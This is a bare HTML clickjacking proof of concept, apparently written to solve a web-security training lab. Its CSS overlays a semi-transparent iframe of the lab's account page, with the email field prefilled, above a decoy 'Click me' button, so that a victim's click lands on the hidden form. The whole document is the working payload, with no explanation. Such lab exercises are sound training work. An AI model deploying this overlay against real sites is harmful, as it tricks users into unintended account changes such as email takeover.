 Body:
<style>
iframe{
position: relative;
opacity:0.2;
z-index:2;
height:900px;
width:700px;
}
div{
position:absolute;
top: 450px;
left: 100px;
z-index:1;
}
</style>
<div>Click me</div>
<iframe src="https://0a2000ce030f3102c0445de800a80013.web-security-academy.net/my-account?email=asfd@asdf.net"></iframe>